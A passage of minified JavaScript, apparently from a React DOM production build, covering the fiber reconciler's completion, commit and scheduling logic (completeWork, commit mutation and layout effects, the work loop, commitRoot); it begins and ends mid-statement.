r.is=="string"?e=i.createElement(n,{is:r.is}):(e=i.createElement(n),n==="select"&&(i=e,r.multiple?i.multiple=!0:r.size&&(i.size=r.size))):e=i.createElementNS(e,n),e[je]=t,e[Zn]=r,fc(e,t,!1,!1),t.stateNode=e;e:{switch(i=Co(n,r),n){case"dialog":$("cancel",e),$("close",e),l=r;break;case"iframe":case"object":case"embed":$("load",e),l=r;break;case"video":case"audio":for(l=0;l<zn.length;l++)$(zn[l],e);l=r;break;case"source":$("error",e),l=r;break;case"img":case"image":case"link":$("error",e),$("load",e),l=r;break;case"details":$("toggle",e),l=r;break;case"input":pu(e,r),l=yo(e,r),$("invalid",e);break;case"option":l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=W({},r,{value:void 0}),$("invalid",e);break;case"textarea":mu(e,r),l=So(e,r),$("invalid",e);break;default:l=r}Eo(n,l),u=l;for(o in u)if(u.hasOwnProperty(o)){var a=u[o];o==="style"?Va(e,a):o==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,a!=null&&Ha(e,a)):o==="children"?typeof a=="string"?(n!=="textarea"||a!=="")&&Bn(e,a):typeof a=="number"&&Bn(e,""+a):o!=="suppressContentEditableWarning"&&o!=="suppressHydrationWarning"&&o!=="autoFocus"&&(An.hasOwnProperty(o)?a!=null&&o==="onScroll"&&$("scroll",e):a!=null&&pi(e,o,a,i))}switch(n){case"input":vr(e),hu(e,r,!1);break;case"textarea":vr(e),vu(e);break;case"option":r.value!=null&&e.setAttribute("value",""+yt(r.value));break;case"select":e.multiple=!!r.multiple,o=r.value,o!=null?qt(e,!!r.multiple,o,!1):r.defaultValue!=null&&qt(e,!!r.multiple,r.defaultValue,!0);break;default:typeof l.onClick=="function"&&(e.onclick=el)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return le(t),null;case 6:if(e&&t.stateNode!=null)pc(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(k(166));if(n=Nt(qn.current),Nt(Be.current),Pr(t)){if(r=t.stateNode,n=t.memoizedProps,r[je]=t,(o=r.nodeValue!==n)&&(e=ge,e!==null))switch(e.tag){case 3:xr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&xr(r.nodeValue,n,(e.mode&1)!==0)}o&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[je]=t,t.stateNode=r}return le(t),null;case 13:if(U(A),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(j&&ye!==null&&t.mode&1&&!(t.flags&128))Ts(),un(),t.flags|=98560,o=!1;else if(o=Pr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!o)throw Error(k(318));if(o=t.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error(k(317));o[je]=t}else un(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;le(t),o=!1}else Me!==null&&(ri(Me),Me=null),o=!0;if(!o)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||A.current&1?G===0&&(G=3):Gi())),t.updateQueue!==null&&(t.flags|=4),le(t),null);case 4:return sn(),Go(e,t),e===null&&Xn(t.stateNode.containerInfo),le(t),null;case 10:return Mi(t.type._context),le(t),null;case 17:return he(t.type)&&tl(),le(t),null;case 19:if(U(A),o=t.memoizedState,o===null)return le(t),null;if(r=(t.flags&128)!==0,i=o.rendering,i===null)if(r)xn(o,!1);else{if(G!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(i=al(e),i!==null){for(t.flags|=128,xn(o,!1),r=i.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)o=n,e=r,o.flags&=14680066,i=o.alternate,i===null?(o.childLanes=0,o.lanes=e,o.child=null,o.subtreeFlags=0,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null,o.stateNode=null):(o.childLanes=i.childLanes,o.lanes=i.lanes,o.child=i.child,o.subtreeFlags=0,o.deletions=null,o.memoizedProps=i.memoizedProps,o.memoizedState=i.memoizedState,o.updateQueue=i.updateQueue,o.type=i.type,e=i.dependencies,o.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return O(A,A.current&1|2),t.child}e=e.sibling}o.tail!==null&&K()>fn&&(t.flags|=128,r=!0,xn(o,!1),t.lanes=4194304)}else{if(!r)if(e=al(i),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),xn(o,!0),o.tail===null&&o.tailMode==="hidden"&&!i.alternate&&!j)return le(t),null}else 2*K()-o.renderingStartTime>fn&&n!==1073741824&&(t.flags|=128,r=!0,xn(o,!1),t.lanes=4194304);o.isBackwards?(i.sibling=t.child,t.child=i):(n=o.last,n!==null?n.sibling=i:t.child=i,o.last=i)}return o.tail!==null?(t=o.tail,o.rendering=t,o.tail=t.sibling,o.renderingStartTime=K(),t.sibling=null,n=A.current,O(A,r?n&1|2:n&1),t):(le(t),null);case 22:case 23:return Xi(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?ve&1073741824&&(le(t),t.subtreeFlags&6&&(t.flags|=8192)):le(t),null;case 24:return null;case 25:return null}throw Error(k(156,t.tag))}function Zd(e,t){switch(Li(t),t.tag){case 1:return he(t.type)&&tl(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return sn(),U(pe),U(ie),$i(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return Oi(t),null;case 13:if(U(A),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(k(340));un()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return U(A),null;case 4:return sn(),null;case 10:return Mi(t.type._context),null;case 22:case 23:return Xi(),null;case 24:return null;default:return null}}var Lr=!1,oe=!1,Jd=typeof WeakSet=="function"?WeakSet:Set,P=null;function Zt(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){V(e,t,r)}else n.current=null}function Zo(e,t,n){try{n()}catch(r){V(e,t,r)}}var oa=!1;function qd(e,t){if(Fo=Jr,e=gs(),_i(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var l=r.anchorOffset,o=r.focusNode;r=r.focusOffset;try{n.nodeType,o.nodeType}catch{n=null;break e}var i=0,u=-1,a=-1,s=0,h=0,p=e,m=null;t:for(;;){for(var v;p!==n||l!==0&&p.nodeType!==3||(u=i+l),p!==o||r!==0&&p.nodeType!==3||(a=i+r),p.nodeType===3&&(i+=p.nodeValue.length),(v=p.firstChild)!==null;)m=p,p=v;for(;;){if(p===e)break t;if(m===n&&++s===l&&(u=i),m===o&&++h===r&&(a=i),(v=p.nextSibling)!==null)break;p=m,m=p.parentNode}p=v}n=u===-1||a===-1?null:{start:u,end:a}}else n=null}n=n||{start:0,end:0}}else n=null;for(Do={focusedElem:e,selectionRange:n},Jr=!1,P=t;P!==null;)if(t=P,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,P=e;else for(;P!==null;){t=P;try{var g=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(g!==null){var S=g.memoizedProps,C=g.memoizedState,f=t.stateNode,c=f.getSnapshotBeforeUpdate(t.elementType===t.type?S:ze(t.type,S),C);f.__reactInternalSnapshotBeforeUpdate=c}break;case 3:var d=t.stateNode.containerInfo;d.nodeType===1?d.textContent="":d.nodeType===9&&d.documentElement&&d.removeChild(d.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(k(163))}}catch(w){V(t,t.return,w)}if(e=t.sibling,e!==null){e.return=t.return,P=e;break}P=t.return}return g=oa,oa=!1,g}function $n(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&e)===e){var o=l.destroy;l.destroy=void 0,o!==void 0&&Zo(t,n,o)}l=l.next}while(l!==r)}}function Pl(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function Jo(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function hc(e){var t=e.alternate;t!==null&&(e.alternate=null,hc(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[je],delete t[Zn],delete t[$o],delete t[Dd],delete t[Id])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function mc(e){return e.tag===5||e.tag===3||e.tag===4}function ia(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||mc(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function qo(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=el));else if(r!==4&&(e=e.child,e!==null))for(qo(e,t,n),e=e.sibling;e!==null;)qo(e,t,n),e=e.sibling}function bo(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(bo(e,t,n),e=e.sibling;e!==null;)bo(e,t,n),e=e.sibling}var b=null,Te=!1;function nt(e,t,n){for(n=n.child;n!==null;)vc(e,t,n),n=n.sibling}function vc(e,t,n){if(Ae&&typeof Ae.onCommitFiberUnmount=="function")try{Ae.onCommitFiberUnmount(yl,n)}catch{}switch(n.tag){case 5:oe||Zt(n,t);case 6:var r=b,l=Te;b=null,nt(e,t,n),b=r,Te=l,b!==null&&(Te?(e=b,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):b.removeChild(n.stateNode));break;case 18:b!==null&&(Te?(e=b,n=n.stateNode,e.nodeType===8?bl(e.parentNode,n):e.nodeType===1&&bl(e,n),Qn(e)):bl(b,n.stateNode));break;case 4:r=b,l=Te,b=n.stateNode.containerInfo,Te=!0,nt(e,t,n),b=r,Te=l;break;case 0:case 11:case 14:case 15:if(!oe&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var o=l,i=o.destroy;o=o.tag,i!==void 0&&(o&2||o&4)&&Zo(n,t,i),l=l.next}while(l!==r)}nt(e,t,n);break;case 1:if(!oe&&(Zt(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(u){V(n,t,u)}nt(e,t,n);break;case 21:nt(e,t,n);break;case 22:n.mode&1?(oe=(r=oe)||n.memoizedState!==null,nt(e,t,n),oe=r):nt(e,t,n);break;default:nt(e,t,n)}}function ua(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Jd),t.forEach(function(r){var l=up.bind(null,e,r);n.has(r)||(n.add(r),r.then(l,l))})}}function Ne(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var l=n[r];try{var o=e,i=t,u=i;e:for(;u!==null;){switch(u.tag){case 5:b=u.stateNode,Te=!1;break e;case 3:b=u.stateNode.containerInfo,Te=!0;break e;case 4:b=u.stateNode.containerInfo,Te=!0;break e}u=u.return}if(b===null)throw Error(k(160));vc(o,i,l),b=null,Te=!1;var a=l.alternate;a!==null&&(a.return=null),l.return=null}catch(s){V(l,t,s)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)yc(t,e),t=t.sibling}function yc(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Ne(t,e),$e(e),r&4){try{$n(3,e,e.return),Pl(3,e)}catch(S){V(e,e.return,S)}try{$n(5,e,e.return)}catch(S){V(e,e.return,S)}}break;case 1:Ne(t,e),$e(e),r&512&&n!==null&&Zt(n,n.return);break;case 5:if(Ne(t,e),$e(e),r&512&&n!==null&&Zt(n,n.return),e.flags&32){var l=e.stateNode;try{Bn(l,"")}catch(S){V(e,e.return,S)}}if(r&4&&(l=e.stateNode,l!=null)){var o=e.memoizedProps,i=n!==null?n.memoizedProps:o,u=e.type,a=e.updateQueue;if(e.updateQueue=null,a!==null)try{u==="input"&&o.type==="radio"&&o.name!=null&&ja(l,o),Co(u,i);var s=Co(u,o);for(i=0;i<a.length;i+=2){var h=a[i],p=a[i+1];h==="style"?Va(l,p):h==="dangerouslySetInnerHTML"?Ha(l,p):h==="children"?Bn(l,p):pi(l,h,p,s)}switch(u){case"input":go(l,o);break;case"textarea":Aa(l,o);break;case"select":var m=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!o.multiple;var v=o.value;v!=null?qt(l,!!o.multiple,v,!1):m!==!!o.multiple&&(o.defaultValue!=null?qt(l,!!o.multiple,o.defaultValue,!0):qt(l,!!o.multiple,o.multiple?[]:"",!1))}l[Zn]=o}catch(S){V(e,e.return,S)}}break;case 6:if(Ne(t,e),$e(e),r&4){if(e.stateNode===null)throw Error(k(162));l=e.stateNode,o=e.memoizedProps;try{l.nodeValue=o}catch(S){V(e,e.return,S)}}break;case 3:if(Ne(t,e),$e(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{Qn(t.containerInfo)}catch(S){V(e,e.return,S)}break;case 4:Ne(t,e),$e(e);break;case 13:Ne(t,e),$e(e),l=e.child,l.flags&8192&&(o=l.memoizedState!==null,l.stateNode.isHidden=o,!o||l.alternate!==null&&l.alternate.memoizedState!==null||(Ki=K())),r&4&&ua(e);break;case 22:if(h=n!==null&&n.memoizedState!==null,e.mode&1?(oe=(s=oe)||h,Ne(t,e),oe=s):Ne(t,e),$e(e),r&8192){if(s=e.memoizedState!==null,(e.stateNode.isHidden=s)&&!h&&e.mode&1)for(P=e,h=e.child;h!==null;){for(p=P=h;P!==null;){switch(m=P,v=m.child,m.tag){case 0:case 11:case 14:case 15:$n(4,m,m.return);break;case 1:Zt(m,m.return);var g=m.stateNode;if(typeof g.componentWillUnmount=="function"){r=m,n=m.return;try{t=r,g.props=t.memoizedProps,g.state=t.memoizedState,g.componentWillUnmount()}catch(S){V(r,n,S)}}break;case 5:Zt(m,m.return);break;case 22:if(m.memoizedState!==null){sa(p);continue}}v!==null?(v.return=m,P=v):sa(p)}h=h.sibling}e:for(h=null,p=e;;){if(p.tag===5){if(h===null){h=p;try{l=p.stateNode,s?(o=l.style,typeof o.setProperty=="function"?o.setProperty("display","none","important"):o.display="none"):(u=p.stateNode,a=p.memoizedProps.style,i=a!=null&&a.hasOwnProperty("display")?a.display:null,u.style.display=Wa("display",i))}catch(S){V(e,e.return,S)}}}else if(p.tag===6){if(h===null)try{p.stateNode.nodeValue=s?"":p.memoizedProps}catch(S){V(e,e.return,S)}}else if((p.tag!==22&&p.tag!==23||p.memoizedState===null||p===e)&&p.child!==null){p.child.return=p,p=p.child;continue}if(p===e)break e;for(;p.sibling===null;){if(p.return===null||p.return===e)break e;h===p&&(h=null),p=p.return}h===p&&(h=null),p.sibling.return=p.return,p=p.sibling}}break;case 19:Ne(t,e),$e(e),r&4&&ua(e);break;case 21:break;default:Ne(t,e),$e(e)}}function $e(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(mc(n)){var r=n;break e}n=n.return}throw Error(k(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&(Bn(l,""),r.flags&=-33);var o=ia(e);bo(e,o,l);break;case 3:case 4:var i=r.stateNode.containerInfo,u=ia(e);qo(e,u,i);break;default:throw Error(k(161))}}catch(a){V(e,e.return,a)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function bd(e,t,n){P=e,gc(e)}function gc(e,t,n){for(var r=(e.mode&1)!==0;P!==null;){var l=P,o=l.child;if(l.tag===22&&r){var i=l.memoizedState!==null||Lr;if(!i){var u=l.alternate,a=u!==null&&u.memoizedState!==null||oe;u=Lr;var s=oe;if(Lr=i,(oe=a)&&!s)for(P=l;P!==null;)i=P,a=i.child,i.tag===22&&i.memoizedState!==null?ca(l):a!==null?(a.return=i,P=a):ca(l);for(;o!==null;)P=o,gc(o),o=o.sibling;P=l,Lr=u,oe=s}aa(e)}else l.subtreeFlags&8772&&o!==null?(o.return=l,P=o):aa(e)}}function aa(e){for(;P!==null;){var t=P;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:oe||Pl(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!oe)if(n===null)r.componentDidMount();else{var l=t.elementType===t.type?n.memoizedProps:ze(t.type,n.memoizedProps);r.componentDidUpdate(l,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var o=t.updateQueue;o!==null&&Ku(t,o,r);break;case 3:var i=t.updateQueue;if(i!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}Ku(t,i,n)}break;case 5:var u=t.stateNode;if(n===null&&t.flags&4){n=u;var a=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":a.autoFocus&&n.focus();break;case"img":a.src&&(n.src=a.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var s=t.alternate;if(s!==null){var h=s.memoizedState;if(h!==null){var p=h.dehydrated;p!==null&&Qn(p)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(k(163))}oe||t.flags&512&&Jo(t)}catch(m){V(t,t.return,m)}}if(t===e){P=null;break}if(n=t.sibling,n!==null){n.return=t.return,P=n;break}P=t.return}}function sa(e){for(;P!==null;){var t=P;if(t===e){P=null;break}var n=t.sibling;if(n!==null){n.return=t.return,P=n;break}P=t.return}}function ca(e){for(;P!==null;){var t=P;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Pl(4,t)}catch(a){V(t,n,a)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var l=t.return;try{r.componentDidMount()}catch(a){V(t,l,a)}}var o=t.return;try{Jo(t)}catch(a){V(t,o,a)}break;case 5:var i=t.return;try{Jo(t)}catch(a){V(t,i,a)}}}catch(a){V(t,t.return,a)}if(t===e){P=null;break}var u=t.sibling;if(u!==null){u.return=t.return,P=u;break}P=t.return}}var ep=Math.ceil,fl=et.ReactCurrentDispatcher,Vi=et.ReactCurrentOwner,Pe=et.ReactCurrentBatchConfig,F=0,q=null,Y=null,ee=0,ve=0,Jt=St(0),G=0,nr=null,It=0,_l=0,Qi=0,Un=null,fe=null,Ki=0,fn=1/0,We=null,dl=!1,ei=null,ht=null,Nr=!1,at=null,pl=0,jn=0,ti=null,Br=-1,Hr=0;function ae(){return F&6?K():Br!==-1?Br:Br=K()}function mt(e){return e.mode&1?F&2&&ee!==0?ee&-ee:$d.transition!==null?(Hr===0&&(Hr=ns()),Hr):(e=D,e!==0||(e=window.event,e=e===void 0?16:ss(e.type)),e):1}function De(e,t,n,r){if(50<jn)throw jn=0,ti=null,Error(k(185));or(e,n,r),(!(F&2)||e!==q)&&(e===q&&(!(F&2)&&(_l|=n),G===4&&it(e,ee)),me(e,r),n===1&&F===0&&!(t.mode&1)&&(fn=K()+500,El&&kt()))}function me(e,t){var n=e.callbackNode;$f(e,t);var r=Zr(e,e===q?ee:0);if(r===0)n!==null&&wu(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&wu(n),t===1)e.tag===0?Od(fa.bind(null,e)):Ls(fa.bind(null,e)),Md(function(){!(F&6)&&kt()}),n=null;else{switch(rs(r)){case 1:n=gi;break;case 4:n=es;break;case 16:n=Gr;break;case 536870912:n=ts;break;default:n=Gr}n=_c(n,wc.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function wc(e,t){if(Br=-1,Hr=0,F&6)throw Error(k(327));var n=e.callbackNode;if(rn()&&e.callbackNode!==n)return null;var r=Zr(e,e===q?ee:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=hl(e,r);else{t=r;var l=F;F|=2;var o=kc();(q!==e||ee!==t)&&(We=null,fn=K()+500,zt(e,t));do try{rp();break}catch(u){Sc(e,u)}while(!0);Ti(),fl.current=o,F=l,Y!==null?t=0:(q=null,ee=0,t=G)}if(t!==0){if(t===2&&(l=Lo(e),l!==0&&(r=l,t=ni(e,l))),t===1)throw n=nr,zt(e,0),it(e,r),me(e,K()),n;if(t===6)it(e,r);else{if(l=e.current.alternate,!(r&30)&&!tp(l)&&(t=hl(e,r),t===2&&(o=Lo(e),o!==0&&(r=o,t=ni(e,o))),t===1))throw n=nr,zt(e,0),it(e,r),me(e,K()),n;switch(e.finishedWork=l,e.finishedLanes=r,t){case 0:case 1:throw Error(k(345));case 2:_t(e,fe,We);break;case 3:if(it(e,r),(r&130023424)===r&&(t=Ki+500-K(),10<t)){if(Zr(e,0)!==0)break;if(l=e.suspendedLanes,(l&r)!==r){ae(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Oo(_t.bind(null,e,fe,We),t);break}_t(e,fe,We);break;case 4:if(it(e,r),(r&4194240)===r)break;for(t=e.eventTimes,l=-1;0<r;){var i=31-Fe(r);o=1<<i,i=t[i],i>l&&(l=i),r&=~o}if(r=l,r=K()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*ep(r/1960))-r,10<r){e.timeoutHandle=Oo(_t.bind(null,e,fe,We),r);break}_t(e,fe,We);break;case 5:_t(e,fe,We);break;default:throw Error(k(329))}}}return me(e,K()),e.callbackNode===n?wc.bind(null,e):null}function ni(e,t){var n=Un;return e.current.memoizedState.isDehydrated&&(zt(e,t).flags|=256),e=hl(e,t),e!==2&&(t=fe,fe=n,t!==null&&ri(t)),e}function ri(e){fe===null?fe=e:fe.push.apply(fe,e)}function tp(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var l=n[r],o=l.getSnapshot;l=l.value;try{if(!Ie(o(),l))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function it(e,t){for(t&=~Qi,t&=~_l,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Fe(t),r=1<<n;e[n]=-1,t&=~r}}function fa(e){if(F&6)throw Error(k(327));rn();var t=Zr(e,0);if(!(t&1))return me(e,K()),null;var n=hl(e,t);if(e.tag!==0&&n===2){var r=Lo(e);r!==0&&(t=r,n=ni(e,r))}if(n===1)throw n=nr,zt(e,0),it(e,t),me(e,K()),n;if(n===6)throw Error(k(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,_t(e,fe,We),me(e,K()),null}function Yi(e,t){var n=F;F|=1;try{return e(t)}finally{F=n,F===0&&(fn=K()+500,El&&kt())}}function Ot(e){at!==null&&at.tag===0&&!(F&6)&&rn();var t=F;F|=1;var n=Pe.transition,r=D;try{if(Pe.transition=null,D=1,e)return e()}finally{D=r,Pe.transition=n,F=t,!(F&6)&&kt()}}function Xi(){ve=Jt.current,U(Jt)}function zt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,Td(n)),Y!==null)for(n=Y.return;n!==null;){var r=n;switch(Li(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&tl();break;case 3:sn(),U(pe),U(ie),$i();break;case 5:Oi(r);break;case 4:sn();break;case 13:U(A);break;case 19:U(A);break;case 10:Mi(r.type._context);break;case 22:case 23:Xi()}n=n.return}if(q=e,Y=e=vt(e.current,null),ee=ve=t,G=0,nr=null,Qi=_l=It=0,fe=Un=null,Lt!==null){for(t=0;t<Lt.length;t++)if(n=Lt[t],r=n.interleaved,r!==null){n.interleaved=null;var l=r.next,o=n.pending;if(o!==null){var i=o.next;o.next=l,r.next=i}n.pending=r}Lt=null}return e}function Sc(e,t){do{var n=Y;try{if(Ti(),Ur.current=cl,sl){for(var r=B.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}sl=!1}if(Dt=0,J=X=B=null,On=!1,bn=0,Vi.current=null,n===null||n.return===null){G=1,nr=t,Y=null;break}e:{var o=e,i=n.return,u=n,a=t;if(t=ee,u.flags|=32768,a!==null&&typeof a=="object"&&typeof a.then=="function"){var s=a,h=u,p=h.tag;if(!(h.mode&1)&&(p===0||p===11||p===15)){var m=h.alternate;m?(h.updateQueue=m.updateQueue,h.memoizedState=m.memoizedState,h.lanes=m.lanes):(h.updateQueue=null,h.memoizedState=null)}var v=qu(i);if(v!==null){v.flags&=-257,bu(v,i,u,o,t),v.mode&1&&Ju(o,s,t),t=v,a=s;var g=t.updateQueue;if(g===null){var S=new Set;S.add(a),t.updateQueue=S}else g.add(a);break e}else{if(!(t&1)){Ju(o,s,t),Gi();break e}a=Error(k(426))}}else if(j&&u.mode&1){var C=qu(i);if(C!==null){!(C.flags&65536)&&(C.flags|=256),bu(C,i,u,o,t),Ni(cn(a,u));break e}}o=a=cn(a,u),G!==4&&(G=2),Un===null?Un=[o]:Un.push(o),o=i;do{switch(o.tag){case 3:o.flags|=65536,t&=-t,o.lanes|=t;var f=rc(o,a,t);Qu(o,f);break e;case 1:u=a;var c=o.type,d=o.stateNode;if(!(o.flags&128)&&(typeof c.getDerivedStateFromError=="function"||d!==null&&typeof d.componentDidCatch=="function"&&(ht===null||!ht.has(d)))){o.flags|=65536,t&=-t,o.lanes|=t;var w=lc(o,u,t);Qu(o,w);break e}}o=o.return}while(o!==null)}Cc(n)}catch(E){t=E,Y===n&&n!==null&&(Y=n=n.return);continue}break}while(!0)}function kc(){var e=fl.current;return fl.current=cl,e===null?cl:e}function Gi(){(G===0||G===3||G===2)&&(G=4),q===null||!(It&268435455)&&!(_l&268435455)||it(q,ee)}function hl(e,t){var n=F;F|=2;var r=kc();(q!==e||ee!==t)&&(We=null,zt(e,t));do try{np();break}catch(l){Sc(e,l)}while(!0);if(Ti(),F=n,fl.current=r,Y!==null)throw Error(k(261));return q=null,ee=0,G}function np(){for(;Y!==null;)Ec(Y)}function rp(){for(;Y!==null&&!Lf();)Ec(Y)}function Ec(e){var t=Pc(e.alternate,e,ve);e.memoizedProps=e.pendingProps,t===null?Cc(e):Y=t,Vi.current=null}function Cc(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Zd(n,t),n!==null){n.flags&=32767,Y=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{G=6,Y=null;return}}else if(n=Gd(n,t,ve),n!==null){Y=n;return}if(t=t.sibling,t!==null){Y=t;return}Y=t=e}while(t!==null);G===0&&(G=5)}function _t(e,t,n){var r=D,l=Pe.transition;try{Pe.transition=null,D=1,lp(e,t,n,r)}finally{Pe.transition=l,D=r}return null}function lp(e,t,n,r){do rn();while(at!==null);if(F&6)throw Error(k(327));n=e.finishedWork;var l=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(k(177));e.callbackNode=null,e.callbackPriority=0;var o=n.lanes|n.childLanes;if(Uf(e,o),e===q&&(Y=q=null,ee=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Nr||(Nr=!0,_c(Gr,function(){return rn(),null})),o=(n.flags&15990)!==0,n.subtreeFlags&15990||o){o=Pe.transition,Pe.transition=null;var i=D;D=1;var u=F;F|=4,Vi.current=null,qd(e,n),yc(n,e),xd(Do),Jr=!!Fo,Do=Fo=null,e.current=n,bd(n),Nf(),F=u,D=i,Pe.transition=o}else e.current=n;if(Nr&&(Nr=!1,at=e,pl=l),o=e.pendingLanes,o===0&&(ht=null),Mf(n.stateNode),me(e,K()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)l=t[n],r(l.value,{componentStack:l.stack,digest:l.digest});if(dl)throw dl=!1,e=ei,ei=null,e;return pl&1&&e.tag!==0&&rn(),o=e.pendingLanes,o&1?e===ti?jn++:(jn=0,ti=e):jn=0,kt(),null}function rn(){if(at!==null){var e=rs(pl),t=Pe.transition,n=D;try{if(Pe.transition=null,D=16>e?16:e,at===null)var r=!1;else{if(e=at,at=null,pl=0,F&6)throw Error(k(331));var l=F;for(F|=4,P=e.current;P!==null;){var o=P,i=o.child;if(P.flags&16){var u=o.deletions;if(u!==null){for(var a=0;a<u.length;a++){var s=u[a];for(P=s;P!==null;){var h=P;switch(h.tag){case 0:case 11:case 15:$n(8,h,o)}var p=h.child;if(p!==null)p.return=h,P=p;else for(;P!==null;){h=P;var 